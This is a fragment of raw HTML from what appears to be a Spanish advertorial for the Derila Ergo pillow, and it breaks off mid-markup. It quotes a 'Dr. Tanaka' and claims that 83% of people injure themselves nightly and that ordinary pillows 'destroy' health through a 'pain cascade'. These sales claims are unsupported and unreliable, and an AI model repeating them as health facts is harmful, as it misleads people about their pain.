system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 